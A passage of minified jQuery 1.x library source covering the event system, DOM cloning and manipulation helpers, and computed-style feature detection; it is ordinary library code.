    function() {
        var b, c, d = y.createElement("div");
        for (b in {
                submit: !0,
                change: !0,
                focusin: !0
            }) c = "on" + b, (k[b + "Bubbles"] = c in a) || (d.setAttribute(c, "t"), k[b + "Bubbles"] = d.attributes[c].expando === !1);
        d = null
    }();
    var X = /^(?:input|select|textarea)$/i,
        Y = /^key/,
        Z = /^(?:mouse|pointer|contextmenu)|click/,
        $ = /^(?:focusinfocus|focusoutblur)$/,
        _ = /^([^.]*)(?:\.(.+)|)$/;

    function ab() {
        return !0
    }

    function bb() {
        return !1
    }

    function cb() {
        try {
            return y.activeElement
        } catch (a) {}
    }
    m.event = {
        global: {},
        add: function(a, b, c, d, e) {
            var f, g, h, i, j, k, l, n, o, p, q, r = m._data(a);
            if (r) {
                c.handler && (i = c, c = i.handler, e = i.selector), c.guid || (c.guid = m.guid++), (g = r.events) || (g = r.events = {}), (k = r.handle) || (k = r.handle = function(a) {
                    return typeof m === K || a && m.event.triggered === a.type ? void 0 : m.event.dispatch.apply(k.elem, arguments)
                }, k.elem = a), b = (b || "").match(E) || [""], h = b.length;
                while (h--) f = _.exec(b[h]) || [], o = q = f[1], p = (f[2] || "").split(".").sort(), o && (j = m.event.special[o] || {}, o = (e ? j.delegateType : j.bindType) || o, j = m.event.special[o] || {}, l = m.extend({
                    type: o,
                    origType: q,
                    data: d,
                    handler: c,
                    guid: c.guid,
                    selector: e,
                    needsContext: e && m.expr.match.needsContext.test(e),
                    namespace: p.join(".")
                }, i), (n = g[o]) || (n = g[o] = [], n.delegateCount = 0, j.setup && j.setup.call(a, d, p, k) !== !1 || (a.addEventListener ? a.addEventListener(o, k, !1) : a.attachEvent && a.attachEvent("on" + o, k))), j.add && (j.add.call(a, l), l.handler.guid || (l.handler.guid = c.guid)), e ? n.splice(n.delegateCount++, 0, l) : n.push(l), m.event.global[o] = !0);
                a = null
            }
        },
        remove: function(a, b, c, d, e) {
            var f, g, h, i, j, k, l, n, o, p, q, r = m.hasData(a) && m._data(a);
            if (r && (k = r.events)) {
                b = (b || "").match(E) || [""], j = b.length;
                while (j--)
                    if (h = _.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o) {
                        l = m.event.special[o] || {}, o = (d ? l.delegateType : l.bindType) || o, n = k[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), i = f = n.length;
                        while (f--) g = n[f], !e && q !== g.origType || c && c.guid !== g.guid || h && !h.test(g.namespace) || d && d !== g.selector && ("**" !== d || !g.selector) || (n.splice(f, 1), g.selector && n.delegateCount--, l.remove && l.remove.call(a, g));
                        i && !n.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || m.removeEvent(a, o, r.handle), delete k[o])
                    } else
                        for (o in k) m.event.remove(a, o + b[j], c, d, !0);
                m.isEmptyObject(k) && (delete r.handle, m._removeData(a, "events"))
            }
        },
        trigger: function(b, c, d, e) {
            var f, g, h, i, k, l, n, o = [d || y],
                p = j.call(b, "type") ? b.type : b,
                q = j.call(b, "namespace") ? b.namespace.split(".") : [];
            if (h = l = d = d || y, 3 !== d.nodeType && 8 !== d.nodeType && !$.test(p + m.event.triggered) && (p.indexOf(".") >= 0 && (q = p.split("."), p = q.shift(), q.sort()), g = p.indexOf(":") < 0 && "on" + p, b = b[m.expando] ? b : new m.Event(p, "object" == typeof b && b), b.isTrigger = e ? 2 : 3, b.namespace = q.join("."), b.namespace_re = b.namespace ? new RegExp("(^|\\.)" + q.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, b.result = void 0, b.target || (b.target = d), c = null == c ? [b] : m.makeArray(c, [b]), k = m.event.special[p] || {}, e || !k.trigger || k.trigger.apply(d, c) !== !1)) {
                if (!e && !k.noBubble && !m.isWindow(d)) {
                    for (i = k.delegateType || p, $.test(i + p) || (h = h.parentNode); h; h = h.parentNode) o.push(h), l = h;
                    l === (d.ownerDocument || y) && o.push(l.defaultView || l.parentWindow || a)
                }
                n = 0;
                while ((h = o[n++]) && !b.isPropagationStopped()) b.type = n > 1 ? i : k.bindType || p, f = (m._data(h, "events") || {})[b.type] && m._data(h, "handle"), f && f.apply(h, c), f = g && h[g], f && f.apply && m.acceptData(h) && (b.result = f.apply(h, c), b.result === !1 && b.preventDefault());
                if (b.type = p, !e && !b.isDefaultPrevented() && (!k._default || k._default.apply(o.pop(), c) === !1) && m.acceptData(d) && g && d[p] && !m.isWindow(d)) {
                    l = d[g], l && (d[g] = null), m.event.triggered = p;
                    try {
                        d[p]()
                    } catch (r) {}
                    m.event.triggered = void 0, l && (d[g] = l)
                }
                return b.result
            }
        },
        dispatch: function(a) {
            a = m.event.fix(a);
            var b, c, e, f, g, h = [],
                i = d.call(arguments),
                j = (m._data(this, "events") || {})[a.type] || [],
                k = m.event.special[a.type] || {};
            if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1) {
                h = m.event.handlers.call(this, a, j), b = 0;
                while ((f = h[b++]) && !a.isPropagationStopped()) {
                    a.currentTarget = f.elem, g = 0;
                    while ((e = f.handlers[g++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(e.namespace)) && (a.handleObj = e, a.data = e.data, c = ((m.event.special[e.origType] || {}).handle || e.handler).apply(f.elem, i), void 0 !== c && (a.result = c) === !1 && (a.preventDefault(), a.stopPropagation()))
                }
                return k.postDispatch && k.postDispatch.call(this, a), a.result
            }
        },
        handlers: function(a, b) {
            var c, d, e, f, g = [],
                h = b.delegateCount,
                i = a.target;
            if (h && i.nodeType && (!a.button || "click" !== a.type))
                for (; i != this; i = i.parentNode || this)
                    if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)) {
                        for (e = [], f = 0; h > f; f++) d = b[f], c = d.selector + " ", void 0 === e[c] && (e[c] = d.needsContext ? m(c, this).index(i) >= 0 : m.find(c, this, null, [i]).length), e[c] && e.push(d);
                        e.length && g.push({
                            elem: i,
                            handlers: e
                        })
                    }
            return h < b.length && g.push({
                elem: this,
                handlers: b.slice(h)
            }), g
        },
        fix: function(a) {
            if (a[m.expando]) return a;
            var b, c, d, e = a.type,
                f = a,
                g = this.fixHooks[e];
            g || (this.fixHooks[e] = g = Z.test(e) ? this.mouseHooks : Y.test(e) ? this.keyHooks : {}), d = g.props ? this.props.concat(g.props) : this.props, a = new m.Event(f), b = d.length;
            while (b--) c = d[b], a[c] = f[c];
            return a.target || (a.target = f.srcElement || y), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, g.filter ? g.filter(a, f) : a
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(a, b) {
                return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(a, b) {
                var c, d, e, f = b.button,
                    g = b.fromElement;
                return null == a.pageX && null != b.clientX && (d = a.target.ownerDocument || y, e = d.documentElement, c = d.body, a.pageX = b.clientX + (e && e.scrollLeft || c && c.scrollLeft || 0) - (e && e.clientLeft || c && c.clientLeft || 0), a.pageY = b.clientY + (e && e.scrollTop || c && c.scrollTop || 0) - (e && e.clientTop || c && c.clientTop || 0)), !a.relatedTarget && g && (a.relatedTarget = g === a.target ? b.toElement : g), a.which || void 0 === f || (a.which = 1 & f ? 1 : 2 & f ? 3 : 4 & f ? 2 : 0), a
            }
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    if (this !== cb() && this.focus) try {
                        return this.focus(), !1
                    } catch (a) {}
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === cb() && this.blur ? (this.blur(), !1) : void 0
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    return m.nodeName(this, "input") && "checkbox" === this.type && this.click ? (this.click(), !1) : void 0
                },
                _default: function(a) {
                    return m.nodeName(a.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(a) {
                    void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result)
                }
            }
        },
        simulate: function(a, b, c, d) {
            var e = m.extend(new m.Event, c, {
                type: a,
                isSimulated: !0,
                originalEvent: {}
            });
            d ? m.event.trigger(e, null, b) : m.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()
        }
    }, m.removeEvent = y.removeEventListener ? function(a, b, c) {
        a.removeEventListener && a.removeEventListener(b, c, !1)
    } : function(a, b, c) {
        var d = "on" + b;
        a.detachEvent && (typeof a[d] === K && (a[d] = null), a.detachEvent(d, c))
    }, m.Event = function(a, b) {
        return this instanceof m.Event ? (a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1 ? ab : bb) : this.type = a, b && m.extend(this, b), this.timeStamp = a && a.timeStamp || m.now(), void(this[m.expando] = !0)) : new m.Event(a, b)
    }, m.Event.prototype = {
        isDefaultPrevented: bb,
        isPropagationStopped: bb,
        isImmediatePropagationStopped: bb,
        preventDefault: function() {
            var a = this.originalEvent;
            this.isDefaultPrevented = ab, a && (a.preventDefault ? a.preventDefault() : a.returnValue = !1)
        },
        stopPropagation: function() {
            var a = this.originalEvent;
            this.isPropagationStopped = ab, a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)
        },
        stopImmediatePropagation: function() {
            var a = this.originalEvent;
            this.isImmediatePropagationStopped = ab, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation()
        }
    }, m.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(a, b) {
        m.event.special[a] = {
            delegateType: b,
            bindType: b,
            handle: function(a) {
                var c, d = this,
                    e = a.relatedTarget,
                    f = a.handleObj;
                return (!e || e !== d && !m.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c
            }
        }
    }), k.submitBubbles || (m.event.special.submit = {
        setup: function() {
            return m.nodeName(this, "form") ? !1 : void m.event.add(this, "click._submit keypress._submit", function(a) {
                var b = a.target,
                    c = m.nodeName(b, "input") || m.nodeName(b, "button") ? b.form : void 0;
                c && !m._data(c, "submitBubbles") && (m.event.add(c, "submit._submit", function(a) {
                    a._submit_bubble = !0
                }), m._data(c, "submitBubbles", !0))
            })
        },
        postDispatch: function(a) {
            a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && m.event.simulate("submit", this.parentNode, a, !0))
        },
        teardown: function() {
            return m.nodeName(this, "form") ? !1 : void m.event.remove(this, "._submit")
        }
    }), k.changeBubbles || (m.event.special.change = {
        setup: function() {
            return X.test(this.nodeName) ? (("checkbox" === this.type || "radio" === this.type) && (m.event.add(this, "propertychange._change", function(a) {
                "checked" === a.originalEvent.propertyName && (this._just_changed = !0)
            }), m.event.add(this, "click._change", function(a) {
                this._just_changed && !a.isTrigger && (this._just_changed = !1), m.event.simulate("change", this, a, !0)
            })), !1) : void m.event.add(this, "beforeactivate._change", function(a) {
                var b = a.target;
                X.test(b.nodeName) && !m._data(b, "changeBubbles") && (m.event.add(b, "change._change", function(a) {
                    !this.parentNode || a.isSimulated || a.isTrigger || m.event.simulate("change", this.parentNode, a, !0)
                }), m._data(b, "changeBubbles", !0))
            })
        },
        handle: function(a) {
            var b = a.target;
            return this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type ? a.handleObj.handler.apply(this, arguments) : void 0
        },
        teardown: function() {
            return m.event.remove(this, "._change"), !X.test(this.nodeName)
        }
    }), k.focusinBubbles || m.each({
        focus: "focusin",
        blur: "focusout"
    }, function(a, b) {
        var c = function(a) {
            m.event.simulate(b, a.target, m.event.fix(a), !0)
        };
        m.event.special[b] = {
            setup: function() {
                var d = this.ownerDocument || this,
                    e = m._data(d, b);
                e || d.addEventListener(a, c, !0), m._data(d, b, (e || 0) + 1)
            },
            teardown: function() {
                var d = this.ownerDocument || this,
                    e = m._data(d, b) - 1;
                e ? m._data(d, b, e) : (d.removeEventListener(a, c, !0), m._removeData(d, b))
            }
        }
    }), m.fn.extend({
        on: function(a, b, c, d, e) {
            var f, g;
            if ("object" == typeof a) {
                "string" != typeof b && (c = c || b, b = void 0);
                for (f in a) this.on(f, b, c, a[f], e);
                return this
            }
            if (null == c && null == d ? (d = b, c = b = void 0) : null == d && ("string" == typeof b ? (d = c, c = void 0) : (d = c, c = b, b = void 0)), d === !1) d = bb;
            else if (!d) return this;
            return 1 === e && (g = d, d = function(a) {
                return m().off(a), g.apply(this, arguments)
            }, d.guid = g.guid || (g.guid = m.guid++)), this.each(function() {
                m.event.add(this, a, d, c, b)
            })
        },
        one: function(a, b, c, d) {
            return this.on(a, b, c, d, 1)
        },
        off: function(a, b, c) {
            var d, e;
            if (a && a.preventDefault && a.handleObj) return d = a.handleObj, m(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this;
            if ("object" == typeof a) {
                for (e in a) this.off(e, b, a[e]);
                return this
            }
            return (b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = bb), this.each(function() {
                m.event.remove(this, a, c, b)
            })
        },
        trigger: function(a, b) {
            return this.each(function() {
                m.event.trigger(a, b, this)
            })
        },
        triggerHandler: function(a, b) {
            var c = this[0];
            return c ? m.event.trigger(a, b, c, !0) : void 0
        }
    });

    function db(a) {
        var b = eb.split("|"),
            c = a.createDocumentFragment();
        if (c.createElement)
            while (b.length) c.createElement(b.pop());
        return c
    }
    var eb = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        fb = / jQuery\d+="(?:null|\d+)"/g,
        gb = new RegExp("<(?:" + eb + ")[\\s/>]", "i"),
        hb = /^\s+/,
        ib = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        jb = /<([\w:]+)/,
        kb = /<tbody/i,
        lb = /<|&#?\w+;/,
        mb = /<(?:script|style|link)/i,
        nb = /checked\s*(?:[^=]|=\s*.checked.)/i,
        ob = /^$|\/(?:java|ecma)script/i,
        pb = /^true\/(.*)/,
        qb = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        rb = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            area: [1, "<map>", "</map>"],
            param: [1, "<object>", "</object>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: k.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
        },
        sb = db(y),
        tb = sb.appendChild(y.createElement("div"));
    rb.optgroup = rb.option, rb.tbody = rb.tfoot = rb.colgroup = rb.caption = rb.thead, rb.th = rb.td;

    function ub(a, b) {
        var c, d, e = 0,
            f = typeof a.getElementsByTagName !== K ? a.getElementsByTagName(b || "*") : typeof a.querySelectorAll !== K ? a.querySelectorAll(b || "*") : void 0;
        if (!f)
            for (f = [], c = a.childNodes || a; null != (d = c[e]); e++) !b || m.nodeName(d, b) ? f.push(d) : m.merge(f, ub(d, b));
        return void 0 === b || b && m.nodeName(a, b) ? m.merge([a], f) : f
    }

    function vb(a) {
        W.test(a.type) && (a.defaultChecked = a.checked)
    }

    function wb(a, b) {
        return m.nodeName(a, "table") && m.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a
    }

    function xb(a) {
        return a.type = (null !== m.find.attr(a, "type")) + "/" + a.type, a
    }

    function yb(a) {
        var b = pb.exec(a.type);
        return b ? a.type = b[1] : a.removeAttribute("type"), a
    }

    function zb(a, b) {
        for (var c, d = 0; null != (c = a[d]); d++) m._data(c, "globalEval", !b || m._data(b[d], "globalEval"))
    }

    function Ab(a, b) {
        if (1 === b.nodeType && m.hasData(a)) {
            var c, d, e, f = m._data(a),
                g = m._data(b, f),
                h = f.events;
            if (h) {
                delete g.handle, g.events = {};
                for (c in h)
                    for (d = 0, e = h[c].length; e > d; d++) m.event.add(b, c, h[c][d])
            }
            g.data && (g.data = m.extend({}, g.data))
        }
    }

    function Bb(a, b) {
        var c, d, e;
        if (1 === b.nodeType) {
            if (c = b.nodeName.toLowerCase(), !k.noCloneEvent && b[m.expando]) {
                e = m._data(b);
                for (d in e.events) m.removeEvent(b, d, e.handle);
                b.removeAttribute(m.expando)
            }
            "script" === c && b.text !== a.text ? (xb(b).text = a.text, yb(b)) : "object" === c ? (b.parentNode && (b.outerHTML = a.outerHTML), k.html5Clone && a.innerHTML && !m.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)) : "input" === c && W.test(a.type) ? (b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)) : "option" === c ? b.defaultSelected = b.selected = a.defaultSelected : ("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue)
        }
    }
    m.extend({
        clone: function(a, b, c) {
            var d, e, f, g, h, i = m.contains(a.ownerDocument, a);
            if (k.html5Clone || m.isXMLDoc(a) || !gb.test("<" + a.nodeName + ">") ? f = a.cloneNode(!0) : (tb.innerHTML = a.outerHTML, tb.removeChild(f = tb.firstChild)), !(k.noCloneEvent && k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || m.isXMLDoc(a)))
                for (d = ub(f), h = ub(a), g = 0; null != (e = h[g]); ++g) d[g] && Bb(e, d[g]);
            if (b)
                if (c)
                    for (h = h || ub(a), d = d || ub(f), g = 0; null != (e = h[g]); g++) Ab(e, d[g]);
                else Ab(a, f);
            return d = ub(f, "script"), d.length > 0 && zb(d, !i && ub(a, "script")), d = h = e = null, f
        },
        buildFragment: function(a, b, c, d) {
            for (var e, f, g, h, i, j, l, n = a.length, o = db(b), p = [], q = 0; n > q; q++)
                if (f = a[q], f || 0 === f)
                    if ("object" === m.type(f)) m.merge(p, f.nodeType ? [f] : f);
                    else if (lb.test(f)) {
                h = h || o.appendChild(b.createElement("div")), i = (jb.exec(f) || ["", ""])[1].toLowerCase(), l = rb[i] || rb._default, h.innerHTML = l[1] + f.replace(ib, "<$1></$2>") + l[2], e = l[0];
                while (e--) h = h.lastChild;
                if (!k.leadingWhitespace && hb.test(f) && p.push(b.createTextNode(hb.exec(f)[0])), !k.tbody) {
                    f = "table" !== i || kb.test(f) ? "<table>" !== l[1] || kb.test(f) ? 0 : h : h.firstChild, e = f && f.childNodes.length;
                    while (e--) m.nodeName(j = f.childNodes[e], "tbody") && !j.childNodes.length && f.removeChild(j)
                }
                m.merge(p, h.childNodes), h.textContent = "";
                while (h.firstChild) h.removeChild(h.firstChild);
                h = o.lastChild
            } else p.push(b.createTextNode(f));
            h && o.removeChild(h), k.appendChecked || m.grep(ub(p, "input"), vb), q = 0;
            while (f = p[q++])
                if ((!d || -1 === m.inArray(f, d)) && (g = m.contains(f.ownerDocument, f), h = ub(o.appendChild(f), "script"), g && zb(h), c)) {
                    e = 0;
                    while (f = h[e++]) ob.test(f.type || "") && c.push(f)
                }
            return h = null, o
        },
        cleanData: function(a, b) {
            for (var d, e, f, g, h = 0, i = m.expando, j = m.cache, l = k.deleteExpando, n = m.event.special; null != (d = a[h]); h++)
                if ((b || m.acceptData(d)) && (f = d[i], g = f && j[f])) {
                    if (g.events)
                        for (e in g.events) n[e] ? m.event.remove(d, e) : m.removeEvent(d, e, g.handle);
                    j[f] && (delete j[f], l ? delete d[i] : typeof d.removeAttribute !== K ? d.removeAttribute(i) : d[i] = null, c.push(f))
                }
        }
    }), m.fn.extend({
        text: function(a) {
            return V(this, function(a) {
                return void 0 === a ? m.text(this) : this.empty().append((this[0] && this[0].ownerDocument || y).createTextNode(a))
            }, null, a, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(a) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var b = wb(this, a);
                    b.appendChild(a)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(a) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var b = wb(this, a);
                    b.insertBefore(a, b.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(a) {
                this.parentNode && this.parentNode.insertBefore(a, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(a) {
                this.parentNode && this.parentNode.insertBefore(a, this.nextSibling)
            })
        },
        remove: function(a, b) {
            for (var c, d = a ? m.filter(a, this) : this, e = 0; null != (c = d[e]); e++) b || 1 !== c.nodeType || m.cleanData(ub(c)), c.parentNode && (b && m.contains(c.ownerDocument, c) && zb(ub(c, "script")), c.parentNode.removeChild(c));
            return this
        },
        empty: function() {
            for (var a, b = 0; null != (a = this[b]); b++) {
                1 === a.nodeType && m.cleanData(ub(a, !1));
                while (a.firstChild) a.removeChild(a.firstChild);
                a.options && m.nodeName(a, "select") && (a.options.length = 0)
            }
            return this
        },
        clone: function(a, b) {
            return a = null == a ? !1 : a, b = null == b ? a : b, this.map(function() {
                return m.clone(this, a, b)
            })
        },
        html: function(a) {
            return V(this, function(a) {
                var b = this[0] || {},
                    c = 0,
                    d = this.length;
                if (void 0 === a) return 1 === b.nodeType ? b.innerHTML.replace(fb, "") : void 0;
                if (!("string" != typeof a || mb.test(a) || !k.htmlSerialize && gb.test(a) || !k.leadingWhitespace && hb.test(a) || rb[(jb.exec(a) || ["", ""])[1].toLowerCase()])) {
                    a = a.replace(ib, "<$1></$2>");
                    try {
                        for (; d > c; c++) b = this[c] || {}, 1 === b.nodeType && (m.cleanData(ub(b, !1)), b.innerHTML = a);
                        b = 0
                    } catch (e) {}
                }
                b && this.empty().append(a)
            }, null, a, arguments.length)
        },
        replaceWith: function() {
            var a = arguments[0];
            return this.domManip(arguments, function(b) {
                a = this.parentNode, m.cleanData(ub(this)), a && a.replaceChild(b, this)
            }), a && (a.length || a.nodeType) ? this : this.remove()
        },
        detach: function(a) {
            return this.remove(a, !0)
        },
        domManip: function(a, b) {
            a = e.apply([], a);
            var c, d, f, g, h, i, j = 0,
                l = this.length,
                n = this,
                o = l - 1,
                p = a[0],
                q = m.isFunction(p);
            if (q || l > 1 && "string" == typeof p && !k.checkClone && nb.test(p)) return this.each(function(c) {
                var d = n.eq(c);
                q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b)
            });
            if (l && (i = m.buildFragment(a, this[0].ownerDocument, !1, this), c = i.firstChild, 1 === i.childNodes.length && (i = c), c)) {
                for (g = m.map(ub(i, "script"), xb), f = g.length; l > j; j++) d = i, j !== o && (d = m.clone(d, !0, !0), f && m.merge(g, ub(d, "script"))), b.call(this[j], d, j);
                if (f)
                    for (h = g[g.length - 1].ownerDocument, m.map(g, yb), j = 0; f > j; j++) d = g[j], ob.test(d.type || "") && !m._data(d, "globalEval") && m.contains(h, d) && (d.src ? m._evalUrl && m._evalUrl(d.src) : m.globalEval((d.text || d.textContent || d.innerHTML || "").replace(qb, "")));
                i = c = null
            }
            return this
        }
    }), m.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(a, b) {
        m.fn[a] = function(a) {
            for (var c, d = 0, e = [], g = m(a), h = g.length - 1; h >= d; d++) c = d === h ? this : this.clone(!0), m(g[d])[b](c), f.apply(e, c.get());
            return this.pushStack(e)
        }
    });
    var Cb, Db = {};

    function Eb(b, c) {
        var d, e = m(c.createElement(b)).appendTo(c.body),
            f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0])) ? d.display : m.css(e[0], "display");
        return e.detach(), f
    }

    function Fb(a) {
        var b = y,
            c = Db[a];
        return c || (c = Eb(a, b), "none" !== c && c || (Cb = (Cb || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = (Cb[0].contentWindow || Cb[0].contentDocument).document, b.write(), b.close(), c = Eb(a, b), Cb.detach()), Db[a] = c), c
    }! function() {
        var a;
        k.shrinkWrapBlocks = function() {
            if (null != a) return a;
            a = !1;
            var b, c, d;
            return c = y.getElementsByTagName("body")[0], c && c.style ? (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", b.appendChild(y.createElement("div")).style.width = "5px", a = 3 !== b.offsetWidth), c.removeChild(d), a) : void 0
        }
    }();
    var Gb = /^margin/,
        Hb = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"),
        Ib, Jb, Kb = /^(top|right|bottom|left)$/;
    a.getComputedStyle ? (Ib = function(a) {
        return a.ownerDocument.defaultView.getComputedStyle(a, null)
    }, Jb = function(a, b, c) {
        var d, e, f, g, h = a.style;
        return c = c || Ib(a), g = c ? c.getPropertyValue(b) || c[b] : void 0, c && ("" !== g || m.contains(a.ownerDocument, a) || (g = m.style(a, b)), Hb.test(g) && Gb.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 === g ? g : g + ""
    }) : y.documentElement.currentStyle && (Ib = function(a) {
        return a.currentStyle
    }, Jb = function(a, b, c) {
        var d, e, f, g, h = a.style;
        return c = c || Ib(a), g = c ? c[b] : void 0, null == g && h && h[b] && (g = h[b]), Hb.test(g) && !Kb.test(b) && (d = h.left, e = a.runtimeStyle, f = e && e.left, f && (e.left = a.currentStyle.left), h.left = "fontSize" === b ? "1em" : g, g = h.pixelLeft + "px", h.left = d, f && (e.left = f)), void 0 === g ? g : g + "" || "auto"
    });

    function Lb(a, b) {
        return {
            get: function() {
                var c = a();
                if (null != c) return c ? void delete this.get : (this.get = b).apply(this, arguments)
            }
        }
    }! function() {
        var b, c, d, e, f, g, h;
        if (b = y.createElement("div"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = d && d.style) {
            c.cssText = "float:left;opacity:.5", k.opacity = "0.5" === c.opacity, k.cssFloat = !!c.cssFloat, b.style.backgroundClip = "content-box", b.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === b.style.backgroundClip, k.boxSizing = "" === c.boxSizing || "" === c.MozBoxSizing || "" === c.WebkitBoxSizing, m.extend(k, {
                reliableHiddenOffsets: function() {
                    return null == g && i(), g
                },
                boxSizingReliable: function() {
                    return null == f && i(), f
                },
                pixelPosition: function() {
                    return null == e && i(), e
                },
                reliableMarginRight: function() {
                    return null == h && i(), h
                }
            });

            function i() {
                var b, c, d, i;
                c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), b.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", e = f = !1, h = !0, a.getComputedStyle && (e = "1%" !== (a.getComputedStyle(b, null) || {}).top, f = "4px" === (a.getComputedStyle(b, null) || {
                    width: "4px"
                }).width, i = b.appendChild(y.createElement("div")), i.style.cssText = b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", b.style.width = "1px", h = !parseFloat((a.getComputedStyle(i, null) || {}).marginRight)), b.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", i = b.getElementsByTagName("td"), i[0].style.cssText = "margin:0;border:0;padding:0;display:none", g = 0 === i[0].offsetHeight, g && (i[0].style.display = "", i[1].style.display = "none", g = 0 === i[0].offsetHeight), c.removeChild(d))
            }
        }
    }(), m.swap = function(a, b, c, d) {
        var e, f, g = {};
        for (f in b) g[f] = a.style[f], a.style[f] = b[f];
        e = c.apply(a, d || []);
        for (f in b) a.style[f] = g[f];
        return e
    };
    var Mb = /alpha\([^)]*\)/i,
        Nb = /opacity\s*=\s*([^)]*)/,
        Ob = /^(none|table(?!-c[ea]).+)/,
        Pb = new RegExp("^(" + S + ")(.*)$", "i"),
        Qb = new RegExp("^([+-])=(" + S + ")", "i"),
        Rb = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        Sb = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        Tb = ["Webkit", "O", "Moz", "ms"];

    function Ub(a, b) {
        if (b in a) return b;
        var c = b.charAt(0).toUpperCase() + b.slice(1),
            d = b,
            e = Tb.length;
        while (e--)
            if (b = Tb[e] + c, b in a) return b;
        return d
    }

    function Vb(a, b) {
        for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++) d = a[g], d.style && (f[g] = m._data(d, "olddisplay"), c = d.style.display, b ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && U(d) && (f[g] = m._data(d, "olddisplay", Fb(d.nodeName)))) : (e = U(d), (c && "none" !== c || !e) && m._data(d, "olddisplay", e ? c : m.css(d, "display"))));
        for (g = 0; h > g; g++) d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b ? f[g] || "" : "none"));
        return a
    }

